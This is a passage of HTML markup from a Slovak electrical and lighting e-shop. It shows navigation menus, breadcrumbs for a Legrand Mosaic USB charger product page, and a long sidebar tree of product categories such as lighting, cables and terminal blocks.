                        </div></li><li class="menu-item-7735" role="none"><a href="/spotove-svietidla-6/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sfsdfs.jpg" fetchpriority="low" /></a><div><a href="/spotove-svietidla-6/" data-testid="headerMenuItem" role="menuitem"><span>Spotové svietidlá</span></a>
                        </div></li><li class="menu-item-7738 has-third-level" role="none"><a href="/listove-svietidla-7/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/jdss.jpg" fetchpriority="low" /></a><div><a href="/listove-svietidla-7/" data-testid="headerMenuItem" role="menuitem"><span>Lištové svietidlá</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7744" role="none">
                                        <a href="/prislusenstvo-3/" data-testid="headerMenuItem" role="menuitem">
                                            Príslušenstvo</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7750" role="none"><a href="/podlinkove-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/podlinkov___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/podlinkove-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Podlinkové svietidlá</span></a>
                        </div></li><li class="menu-item-7753" role="none"><a href="/podhladove-svietidla-5/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/podhladov___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/podhladove-svietidla-5/" data-testid="headerMenuItem" role="menuitem"><span>Podhladové svietidlá</span></a>
                        </div></li><li class="menu-item-7759" role="none"><a href="/prachotesne-svietidla-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/prachotesn___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/prachotesne-svietidla-3/" data-testid="headerMenuItem" role="menuitem"><span>Prachotesné svietidlá</span></a>
                        </div></li><li class="menu-item-7762" role="none"><a href="/pracovne-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/pracovn___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/pracovne-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Pracovné svietidlá</span></a>
                        </div></li><li class="menu-item-7765 has-third-level" role="none"><a href="/led-reflektory-5/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led_reflektory-1.jpg" fetchpriority="low" /></a><div><a href="/led-reflektory-5/" data-testid="headerMenuItem" role="menuitem"><span>LED reflektory</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7768" role="none">
                                        <a href="/baterkove/" data-testid="headerMenuItem" role="menuitem">
                                            Baterkové</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7771 has-third-level" role="none"><a href="/exterierove-svietidla-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/exteri__rov___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/exterierove-svietidla-3/" data-testid="headerMenuItem" role="menuitem"><span>Exterierové svietidlá</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7774" role="none">
                                        <a href="/senzorove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Senzorové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7777" role="none">
                                        <a href="/nastenne-svietidla-11/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7780" role="none">
                                        <a href="/smart-5/" data-testid="headerMenuItem" role="menuitem">
                                            SMART</a>,                                    </li>
                                                                    <li class="menu-item-7783" role="none">
                                        <a href="/solarne-svietidla-3/" data-testid="headerMenuItem" role="menuitem">
                                            Solárne svietidlá</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7786" role="none"><a href="/solarne-svietidla-4/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/solarne_svietidl__.jpg" fetchpriority="low" /></a><div><a href="/solarne-svietidla-4/" data-testid="headerMenuItem" role="menuitem"><span>Solárne svietidlá</span></a>
                        </div></li><li class="menu-item-7792" role="none"><a href="/led-pasy-4/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led_p__sy.jpg" fetchpriority="low" /></a><div><a href="/led-pasy-4/" data-testid="headerMenuItem" role="menuitem"><span>LED pásy</span></a>
                        </div></li><li class="menu-item-7795" role="none"><a href="/orientacne-svietidla-5/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/orienta__n___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/orientacne-svietidla-5/" data-testid="headerMenuItem" role="menuitem"><span>Orientačné svietidlá</span></a>
                        </div></li><li class="menu-item-7801" role="none"><a href="/baterkove-svietidla-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/baterkov___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/baterkove-svietidla-2/" data-testid="headerMenuItem" role="menuitem"><span>Baterkové svietidlá</span></a>
                        </div></li><li class="menu-item-7807" role="none"><a href="/svietidla-na-baterky-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/baterkov___svietidl__-1.jpg" fetchpriority="low" /></a><div><a href="/svietidla-na-baterky-3/" data-testid="headerMenuItem" role="menuitem"><span>Svietidlá na baterky</span></a>
                        </div></li><li class="menu-item-7819" role="none"><a href="/senzorove-svietidla-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/senzo.jpg" fetchpriority="low" /></a><div><a href="/senzorove-svietidla-3/" data-testid="headerMenuItem" role="menuitem"><span>Senzorové svietidlá</span></a>
                        </div></li><li class="menu-item-7822" role="none"><a href="/senzory-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/senzor.jpg" fetchpriority="low" /></a><div><a href="/senzory-2/" data-testid="headerMenuItem" role="menuitem"><span>Senzory</span></a>
                        </div></li><li class="menu-item-7828" role="none"><a href="/led-panely-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led_panely.jpg" fetchpriority="low" /></a><div><a href="/led-panely-3/" data-testid="headerMenuItem" role="menuitem"><span>LED panely</span></a>
                        </div></li><li class="menu-item-7564" role="none"><a href="/zavesne-svietidla-12/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/z__vesn___svietidl__.jpg" fetchpriority="low" /></a><div><a href="/zavesne-svietidla-12/" data-testid="headerMenuItem" role="menuitem"><span>Závesné svietidlá</span></a>
                        </div></li><li class="menu-item-7741" role="none"><a href="/sun-home-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sunhome-ledvance.png" fetchpriority="low" /></a><div><a href="/sun-home-2/" data-testid="headerMenuItem" role="menuitem"><span>SUN@Home</span></a>
                        </div></li></ul></li>
<li class="menu-item-6075 ext" role="none"><a href="/vypredaj/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Vypredaj</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Vypredaj" tabindex="-1" role="menu"><li class="menu-item-7366" role="none"><a href="/black-friday/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/zlava.jpg" fetchpriority="low" /></a><div><a href="/black-friday/" data-testid="headerMenuItem" role="menuitem"><span>BLACK FRIDAY</span></a>
                        </div></li></ul></li>
<li class="menu-item-39" role="none"><a href="/obchodne-podmienky/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Obchodné podmienky</b></a></li>
<li class="menu-item-29" role="none"><a href="/kontakty/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Kontakt</b></a></li>
<li class="menu-item-2613" role="none"><a href="/reklamacny-poriadok/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Reklamačný poriadok</b></a></li>
<li class="menu-item-691" role="none"><a href="/podmienky-ochrany-osobnych-udajov/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Podmienky ochrany osobných údajov</b></a></li>
<li class="ext" id="nav-manufacturers" role="none"><a href="https://www.elektro-svietidla.sk/znacka/" data-testid="brandsText" role="menuitem"><b>Značky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" role="menu"><li role="none"><a href="/znacka/legrand/" data-testid="brandName" role="menuitem"><span>LEGRAND</span></a></li><li role="none"><a href="/znacka/nexa/" data-testid="brandName" role="menuitem"><span>NEXA</span></a></li><li role="none"><a href="/znacka/oez/" data-testid="brandName" role="menuitem"><span>OEZ</span></a></li><li role="none"><a href="/znacka/redooutdoor/" data-testid="brandName" role="menuitem"><span>RedoOUTDOOR</span></a></li><li role="none"><a href="/znacka/schneider-electric/" data-testid="brandName" role="menuitem"><span>Schneider electric</span></a></li><li role="none"><a href="/znacka/somogyi/" data-testid="brandName" role="menuitem"><span>Somogyi</span></a></li><li role="none"><a href="/znacka/trio-lighting-for-you/" data-testid="brandName" role="menuitem"><span>TRIO LIGHTING FOR YOU</span></a></li><li role="none"><a href="/znacka/vixen-premium/" data-testid="brandName" role="menuitem"><span>VIXEN Premium</span></a></li><li role="none"><a href="/znacka/webasto/" data-testid="brandName" role="menuitem"><span>Webasto</span></a></li></ul>
</li></ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fzasuvkove-boxy%2Fmosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Prihlásenie</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Viac</span></div>
</div></header><!-- / header -->


                    <div class="container breadcrumbs-wrapper">
            <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="elektro-svietidla" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domov</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/elektroinstalacny-material/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Elektroinštalačný materiál</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/zasuvkove-boxy/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Elektroinštalačný materiál</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="3" />
            </span>
                                            <span id="navigation-3" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/" />
                <meta itemprop="position" content="4" />
                <span itemprop="name" data-title="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194">Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194 <span class="appendix"></span></span>
            </span>
            </div>
        </div>
    
<div id="content-wrapper" class="container content-wrapper">
    
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Preskočiť kategórie</a>
    </div>

<h4>Kategórie</h4>


<div id="categories"><div class="categories cat-01 expandable expanded" id="cat-6147"><div class="topic"><a href="/svietidla-ledvance/">Ledvance svietidlá<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li class="
                                 expandable                 expanded                ">
                <a href="/led-reflektory-ledvance/">
                    LED reflektory
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/led-reflektory-so-senzorom/">
                    LED reflektory so senzorom
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-reflektory-so-sumrakovym-spinacom/">
                    LED reflektory so súmrakovým spínačom
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/vykonne-led-reflektory-svetlomety/">
                    Výkonné LED reflektory - svetlomety
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/asymetricky-55--x-110/">
                    ASYMETRICKÝ 55 °x110 °
                                    </a>
                                                                </li>
                                <li >
                <a href="/asymetricky-45--x140/">
                    ASYMETRICKÝ 45°x140°
                                    </a>
                                                                </li>
                                <li >
                <a href="/symetricky-30/">
                    SYMETRICKÝ 30°
                                    </a>
                                                                </li>
                                <li >
                <a href="/symetricky-60/">
                    SYMETRICKÝ 60°
                                    </a>
                                                                </li>
                                <li >
                <a href="/symetricky-10/">
                    SYMETRICKY 10°
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/led-reflektory-6/">
                    LED reflektory
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/prachotesne-svietidla/">
                    Prachotesné svietidlá
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/led-panel/">
                    LED panely
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/led-panely-60x60/">
                    LED panely 60x60
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panel-120x30/">
                    LED panely 120x30
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panel-stmievatelny/">
                    LED panely stmievatelné
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panel-ip54/">
                    LED panely ip54
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panel-ugr19/">
                    LED panely UGR19
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panel-cri-90/">
                    s vyšším Indexom podania farieb CRI 90
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panely-s-5-rocnou-zarukou/">
                    LED panely s 5 ročnou zárukou
                                    </a>
                                                                </li>
                                <li >
                <a href="/prislusnstvo-k-led-panelom/">
                    Príslušnstvo k LED panelom
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panely-1200x600/">
                    LED panely 1200x600
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-panely-na-strop/">
                    Prisadené LED panely
                                    </a>
                                                                </li>
                                <li >
                <a href="/dizajnove-stropne-svietidla/">
                    dizajnove LED panely
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/high-bay-priemyselne-svietidla/">
                    High bay - priemyselné svietidlá
                                    </a>
                                                                </li>
                                <li >
                <a href="/verejne-osvetlenie/">
                    Verejné osvetlenie
                                    </a>
                                                                </li>
                                <li >
                <a href="/downlight-podhladove-svietidla-2/">
                    Downlight - Podhladové svietidlá
                                    </a>
                                                                </li>
                                <li >
                <a href="/led-linearne-svietidla/">
                    LED lineárne svietidlá
                                    </a>
                                                                </li>
                                <li >
                <a href="/zavesne-a-prisadene-svietidla/">
                    Závesné a prisadené svietidlá
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable external" id="cat-2313"><div class="topic"><a href="/vianocne-svietidla/">Vianočné svietidlá<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-694"><div class="topic"><a href="/interierove-exterierove-svietidla/">Svietidlá<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1000"><div class="topic"><a href="/vypinace-zasuvky-2/">Vypínače a zásuvky<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-1672"><div class="topic"><a href="/videovratnik/">Videovrátnik<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable active expanded" id="cat-991"><div class="topic child-active"><a href="/elektroinstalacny-material/">Elektroinštalačný materiál<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li >
                <a href="/senzory/">
                    Senzory
                                    </a>
                                                                </li>
                                <li >
                <a href="/ventilatory-4/">
                    Ventilátory
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/predlzovacie-privody/">
                    Predlžovacie prívody
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/kamery-2/">
                    Kamery
                                    </a>
                                                                </li>
                                <li >
                <a href="/spojovacie-vidlice-a-zasuvky/">
                    Spojovacie vidlice a zásuvky
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/izolacny-material/">
                    Izolačný materiál
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/rozbocovace/">
                    Rozbočovače
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/kable/">
                    Káble
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/cyky/">
                    CYKY káble
                                    </a>
                                                                </li>
                                <li >
                <a href="/cysy-h05vv-f/">
                    CYSY - H05VV-F
                                    </a>
                                                                </li>
                                <li >
                <a href="/ayky/">
                    AYKY
                                    </a>
                                                                </li>
                                <li >
                <a href="/cgsg-gumene/">
                    Gumené káble
                                    </a>
                                                                </li>
                                <li >
                <a href="/cyly-h03vv-f/">
                    CYLY - H03VV-F
                                    </a>
                                                                </li>
                                <li >
                <a href="/cya-h05v-k/">
                    CYA - H05V-K   
                                    </a>
                                                                </li>
                                <li >
                <a href="/hdmi-kable/">
                    HDMI káble
                                    </a>
                                                                </li>
                                <li >
                <a href="/oznamovacie-kable/">
                    Oznamovacie káble
                                    </a>
                                                                </li>
                                <li >
                <a href="/nehorlave-kable/">
                    Nehorľavé káble 
                                    </a>
                                                                </li>
                                <li >
                <a href="/datove-kable/">
                    Dátové káble
                                    </a>
                                                                </li>
                                <li >
                <a href="/cy/">
                    CY - H07V-U
                                    </a>
                                                                </li>
                                <li >
                <a href="/cykylo/">
                    CYKYLo
                                    </a>
                                                                </li>
                                <li >
                <a href="/koaxialne-kable/">
                    Koaxiálne káble
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/priemyselne-vidlice-a-zasuvky/">
                    Priemyselné vidlice a zásuvky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/klimatizacie-ventilatory/">
                    Klimatizácie - Ventilátory
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/predlzovacie-kable/">
                    predlžovací kábel
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/flexo-snury/">
                    Flexo šnúry
                                    </a>
                                                                </li>
                                <li >
                <a href="/zabezpecovacia-technika/">
                    Zabezpečovacia technika
                                    </a>
                                                                </li>
                                <li >
                <a href="/bezdrotove-zvonceky/">
                    Bezdrôtové zvončeky
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/meracia-technika/">
                    Meracia technika
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/sietove-adaptery/">
                    Sieťové adaptéry
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/nabijacky/">
                    Nabíjačky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/usb-adaptery/">
                    USB adaptéry
                                    </a>
                                                                </li>
                                <li >
                <a href="/casove-spinace/">
                    Časové spínače
                                    </a>
                                                                </li>
                                <li >
                <a href="/menice-napatia/">
                    Meniče napätia
                                    </a>
                                                                </li>
                                <li >
                <a href="/cestovne-adaptery/">
                    Cestovné adaptéry
                                    </a>
                                                                </li>
                                <li >
                <a href="/prepetove-ochrany/">
                    Přepěťové ochrany
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/instalacne-krabice/">
                    Inštalačné krabice 
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/sadrokartonove-krabice/">
                    Sádrokartonové krabice
                                    </a>
                                                                </li>
                                <li >
                <a href="/krabice-do-steny/">
                    Krabice do steny
                                    </a>
                                                                </li>
                                <li >
                <a href="/acedur/">
                    Krabice s vyšším krytím 
                                    </a>
                                                                </li>
                                <li >
                <a href="/krabice-do-zateplenia-2/">
                    Krabice do zateplenia
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/svorkovnice/">
                    Svorkovnice
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/ekvipotencialne-a-uzemnovacie-svorky/">
                    Ekvipotencialne a uzemňovacie svorky
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/svorky-do-krabic/">
                    Svorky do krabíc
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/bezskrutkove-packove-svorky-wago/">
                    Bezskrutkové páčkové svorky WAGO
                                    </a>
                                                                </li>
                                <li >
                <a href="/bezskrutkove-svorky/">
                    Bezskrutkové svorky
                                    </a>
                                                                </li>
                                <li >
                <a href="/lustrove-svorky/">
                    Lustrové svorky
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/svorkovnice-do-rozvadzacov/">
                    Svorkovnice do rozvádzačov
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" expanded">
                                        <li >
                <a href="/hlak/">
                    HLAK
                                    </a>
                                                                </li>
                                <li >
                <a href="/rozbocovaci-mostik-nulovy-mostik/">
                    Rozbočovací mostík / nulový mostík
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li >
                <a href="/mosadzne-svorkovnice-e/">
                    Mosadzné svorkovnice E
                                    </a>
                                                                </li>
                                <li >
                <a href="/svorkovnice-na-din-listu/">
                    Svorkovnice na DIN lištu - radové svorky
                                    </a>
                                                                </li>
                                <li >
                <a href="/lamacie-svorkovnice/">
                    Lámacie svorkovnice
                                    </a>
                                                                </li>
                                <li >
                <a href="/hlak-2/">
                    HLAK
                                    </a>
                                                                </li>
                </ul>
    
                                                </li>
                                <li class="
                active                  expandable                 expanded                ">
                <a href="/zasuvkove-boxy/">
                    Elektroinštalačný materiál
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

                    <ul class=" active expanded">
                                        <li >
                <a href="/vysuvne-a-vstavane/">
                    Výsuvné a vstavané
                                    </a>
                                                                </li>
                                <li class="
                                 expandable                 expanded                ">
                <a href="/legrand-3/">
                    LEGRAND
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

